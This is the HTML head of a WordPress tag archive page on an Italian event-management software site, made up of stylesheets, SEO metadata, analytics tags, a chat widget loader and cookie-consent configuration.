

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sharevent.it/tag/gestionale-per-eventi/
body_size: 32044
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.sharevent.it/xmlrpc.php">
	<style>.tgpli-background-inited { background-image: none !important; }img[data-tgpli-image-inited] { display:none !important;visibility:hidden !important; }</style>		<script type="text/javascript">
			window.tgpLazyItemsOptions = {
				visibilityOffset: 600,
				desktopEnable: true,
				mobileEnable: true			};
			window.tgpQueue = {
				nodes: [],
				add: function(id, data) {
					data = data || {};
					if (window.tgpLazyItems !== undefined) {
						if (this.nodes.length > 0) {
							window.tgpLazyItems.addNodes(this.flushNodes());
						}
						window.tgpLazyItems.addNode({
							node: document.getElementById(id),
							data: data
						});
					} else {
						this.nodes.push({
							node: document.getElementById(id),
							data: data
						});
					}
				},
				flushNodes: function() {
					return this.nodes.splice(0, this.nodes.length);
				}
			};
		</script>
		<script type="text/javascript" async src="https://www.sharevent.it/wp-content/themes/thegem/js/thegem-pagespeed-lazy-items.js"></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gestionale per Eventi Archives - SharEvent</title>
	<link rel="canonical" href="https://www.sharevent.it/tag/gestionale-per-eventi/" />
	<link rel="next" href="https://www.sharevent.it/tag/gestionale-per-eventi/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gestionale per Eventi Archives - SharEvent" />
	<meta property="og:url" content="https://www.sharevent.it/tag/gestionale-per-eventi/" />
	<meta property="og:site_name" content="SharEvent" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="SharEvent &raquo; Feed" href="https://www.sharevent.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="SharEvent &raquo; Comments Feed" href="https://www.sharevent.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SharEvent &raquo; Gestionale per Eventi Tag Feed" href="https://www.sharevent.it/tag/gestionale-per-eventi/feed/" />
<link id='omgf-preload-0' rel='preload' href='//www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-300.woff2?ver=1652657673' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-1' rel='preload' href='//www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-600.woff2?ver=1652657673' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-2' rel='preload' href='//www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-800.woff2?ver=1652657673' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-3' rel='preload' href='//www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-600.woff2?ver=1652657673' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-4' rel='preload' href='//www.sharevent.it/wp-content/uploads/omgf/google-fonts-1/nunito-sans-normal-300.woff2?ver=1652657673' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-5' rel='preload' href='//www.sharevent.it/wp-content/uploads/omgf/google-fonts-1/nunito-sans-normal-600.woff2?ver=1652657673' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-6' rel='preload' href='//www.sharevent.it/wp-content/uploads/omgf/google-fonts-1/nunito-sans-normal-800.woff2?ver=1652657673' as='font' type='font/woff2' crossorigin />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thegem-preloader-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/thegem-preloader.css?ver=5.11.0' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=thegem-preloader-inline-css */
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/thegem-reset.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/thegem-grid.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/thegem-header.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://www.sharevent.it/wp-content/themes/thegem/style.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://www.sharevent.it/wp-content/themes/thegem-child/style.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/thegem-widgets.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/thegem-new-css.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/thegem-google-fonts.css?ver=1652657673' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://www.sharevent.it/wp-content/uploads/thegem/css/custom-K0l1vidU.css?ver=5.11.0' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
#page-title {background-color: #ffffff;padding-top: 80px;padding-bottom: 80px;}#page-title h1,#page-title .title-rich-content {color: #384554;}.page-title-excerpt {color: #384554;margin-top: 18px;}#page-title .page-title-title {}#page-title .page-title-title .styled-subtitle.light,#page-title .page-title-excerpt .styled-subtitle.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-main-menu,#page-title .page-title-excerpt .title-main-menu{ font-family: var(--thegem-to-menu-font-family); font-style: var(--thegem-to-menu-font-style); font-weight: var(--thegem-to-menu-font-weight); text-transform: var(--thegem-to-menu-text-transform); font-size: var(--thegem-to-menu-font-size); line-height: var(--thegem-to-menu-line-height); letter-spacing: var(--thegem-to-menu-letter-spacing, 0);}#page-title .page-title-title .title-main-menu.light,#page-title .page-title-excerpt .title-main-menu.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-body,#page-title .page-title-excerpt .title-body{ font-family: var(--thegem-to-body-font-family); font-style: var(--thegem-to-body-font-style); font-weight: var(--thegem-to-body-font-weight); text-transform: var(--thegem-to-body-text-transform, none); font-size: var(--thegem-to-body-font-size); line-height: var(--thegem-to-body-line-height); letter-spacing: var(--thegem-to-body-letter-spacing);}#page-title .page-title-title .title-body.light,#page-title .page-title-excerpt .title-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-tiny-body,#page-title .page-title-excerpt .title-tiny-body{ font-family: var(--thegem-to-body-tiny-font-family); font-style: var(--thegem-to-body-tiny-font-style); font-weight: var(--thegem-to-body-tiny-font-weight); text-transform: var(--thegem-to-body-tiny-text-transform, none); font-size: var(--thegem-to-body-tiny-font-size); line-height: var(--thegem-to-body-tiny-line-height); letter-spacing: var(--thegem-to-body-tiny-letter-spacing);}#page-title .page-title-title .title-tiny-body.light,#page-title .page-title-excerpt .title-tiny-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;background-color: #ffffff;background-image: none;}.block-content:last-of-type {padding-bottom: 110px;}.gem-slideshow,.slideshow-preloader {background-color: #ffffff;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}
/*# sourceURL=thegem-custom-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sharevent.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.sharevent.it/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=5.11.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.sharevent.it/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1764720283' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sharevent.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='float-menu-css' href='https://www.sharevent.it/wp-content/plugins/float-menu/public/assets/css/style.min.css?ver=7.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='float-menu-fontawesome-css' href='https://www.sharevent.it/wp-content/plugins/float-menu/vendors/fontawesome/css/all.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.sharevent.it/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.sharevent.it/wp-content/uploads/maxmegamenu/style.css?ver=b773da' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.sharevent.it/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.sharevent.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.sharevent.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://www.sharevent.it/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://www.sharevent.it/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=9.0.7' type='text/css' media='all' />
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}</script>
<script type="text/javascript">



    window.$crisp=[];
    window.CRISP_WEBSITE_ID="0bf1891f-c6f1-4f96-a6b3-7c66937b1d31";
    (function(){
        var d=document;
        var s=d.createElement("script");
        s.src="https://client.crisp.chat/l.js";
        s.async=1;
        d.getElementsByTagName("head")[0].appendChild(s);
    })();



    document.addEventListener('CRISP_RUNTIME_CONFIG', function() {
        $crisp.push(["safe", true]);
    });

</script>

<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" id="iubenda-head-inline-scripts-0">
/* <![CDATA[ */

var _iub = _iub || [];
_iub.csConfiguration = {"consentOnContinuedBrowsing":false,"cookiePolicyInOtherWindow":true,"invalidateConsentWithoutLog":true,"siteId":2452757,"cookiePolicyId":54221771,"lang":"it", "banner":{ "acceptButtonCaptionColor":"#FFFFFF","acceptButtonColor":"#08A7E1","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","brandBackgroundColor":"#FFFFFF","closeButtonDisplay":false,"customizeButtonCaptionColor":"#4D4D4D","customizeButtonColor":"#DADADA","customizeButtonDisplay":true,"explicitWithdrawal":true,"fontSize":"14px","listPurposes":true,"logo":"[data-uri]","position":"float-bottom-center","rejectButtonCaptionColor":"#FFFFFF","rejectButtonColor":"#08A7E1","rejectButtonDisplay":true,"textColor":"#000000" }};

//# sourceURL=iubenda-head-inline-scripts-0
/* ]]> */
</script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.12.4" id="iubenda-head-scripts-0-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.22.2" id="gtm4wp-scroll-tracking-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGM8334" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.sharevent.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGM8334");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.sharevent.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sharevent.it/wp-json/wp/v2/tags/353" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sharevent.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.167.0" />

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
